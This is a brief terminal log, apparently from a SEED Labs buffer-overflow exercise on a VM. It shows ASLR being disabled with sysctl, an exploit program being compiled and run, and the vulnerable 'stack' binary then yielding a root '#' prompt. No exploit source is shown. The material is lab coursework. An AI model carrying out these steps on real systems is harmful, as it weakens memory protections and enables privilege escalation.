 [09/05/20]seed@VM:~/Desktop$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[09/05/20]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[09/05/20]seed@VM:~/Desktop$ ./exploit
[09/05/20]seed@VM:~/Desktop$ ./stack
#